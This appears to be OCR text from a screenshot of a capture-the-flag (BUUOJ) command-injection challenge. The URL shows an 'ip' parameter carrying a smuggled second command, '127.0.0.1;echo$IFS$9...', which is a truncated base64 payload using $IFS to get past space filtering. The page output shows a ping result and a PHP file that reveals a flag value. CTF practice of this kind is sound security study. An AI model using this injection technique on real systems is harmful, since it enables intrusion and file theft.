 不安全 view-source:23c962a9-9343-4119-b76f-2e0a4e70b4ad.node4.buuoj.cn:81/?ip=127.0.0.1;echo$IFS$9Y2F0IGZsY...
应用 代码审计 Blog Tips 渗透测试 Q 待
自动换行
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{b36aa97c-064f-47e7-a8d6-37f21be153a9}";
5 ?>
6